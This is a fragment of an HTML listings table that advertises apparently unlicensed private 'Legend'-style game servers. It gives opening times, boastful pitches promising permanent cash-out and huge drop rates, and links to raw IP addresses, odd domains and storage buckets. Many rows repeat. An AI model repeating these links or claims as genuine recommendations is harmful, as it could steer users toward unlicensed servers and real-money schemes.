<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇８０天仁合击</a></TD><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇二统首战▇</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>▇金币复古▇</TD><TD>▇永久囬收▇25全满▇首战拿沙最高红苞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>▇二统首战▇</TD><TD align=center width=8%><a href=http://www.trhj888.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/24日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/24日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170laolvse.cn target='_blank'>1.70</a></TD><TD width=13%><a href=http://www.170laolvse.cn target='_blank'>当年开荒的感觉</a></TD><TD width=18%><span class=STYLE3>1月/24日/18点30分开放</span></TD><TD align=center width=10%>下线真下线养</TD><TD>无坑无假人无合成良心可挂机1.801.76-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小极品加4</TD><TD align=center width=8%><a href=http://www.170laolvse.cn target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/25日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/25日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/25日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/26日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/26日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
